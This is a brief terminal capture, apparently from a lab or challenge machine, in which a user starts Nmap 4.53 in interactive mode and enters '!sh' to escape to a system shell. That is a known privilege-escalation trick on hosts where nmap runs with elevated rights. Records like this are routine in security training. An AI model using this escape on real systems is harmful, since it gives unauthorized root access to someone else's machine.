 linosilva@MSBRDESAFIO02:/$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh